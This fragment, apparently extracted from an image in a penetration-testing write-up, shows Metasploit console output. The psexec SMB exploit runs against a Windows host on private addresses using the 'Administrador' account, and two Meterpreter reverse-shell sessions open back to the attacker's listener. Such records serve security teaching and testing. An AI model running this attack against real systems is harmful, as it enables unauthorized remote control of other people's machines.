 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.16.4.11:4444
[*] 172.16.1.51:445 - Connecting to the server ...
[*] 172.16.1.51:445 - Authenticating to 172.16.1.51:445 as user 'Administrador' ...
[*] 172.16.1.51:445 - Selecting PowerShell target
[*] 172.16.1.51:445 - Executing the payload ...
[+] 172.16.1.51:445 - Service start timed out, OK if running a command or non-service executable ...
[*] Sending stage (176198 bytes) to 172.16.1.51
[*] Sending stage (176198 bytes) to 172.16.1.51
[*] Meterpreter session 1 opened (172.16.4.11:4444 → 172.16.1.51:51175) at 2024-11-21 14:06:52 -0500
meterpreter > [*] Meterpreter session 2 opened (172.16.4.11:4444 → 172.16.1.51:51197) at 2024-11-21 14:06:52 -0500
meterpreter >